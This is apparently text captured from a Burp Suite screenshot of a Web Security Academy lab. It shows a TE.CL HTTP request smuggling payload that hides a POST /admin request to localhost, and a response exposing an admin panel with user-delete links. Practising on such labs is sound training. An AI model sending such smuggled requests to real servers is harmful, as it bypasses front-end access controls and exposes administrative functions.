 Request
Pretty Raw Hex Hackvertor
\n
1 POST / HTTP/1.1
2 Host: 0ab0009d04589f0f819e343200c0009f.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Transfer-Encoding: chunked
5 Content-Length: 24
6
7 f
8 c306l=x&tkmp1=x
9 71
10 POST /admin HTTP/1.1
11 Host: localhost
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 15
14
15 x=1
16 0
17
18
Search
0 highlights
Done
Response
Pretty Raw Hex Render Hackvertor
\n
Web Security
Academy
Exploiting HTTP request
smuggling to bypass front-end
security controls, TE.CL
vulnerability
Back to lab description
LAB Not solved
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete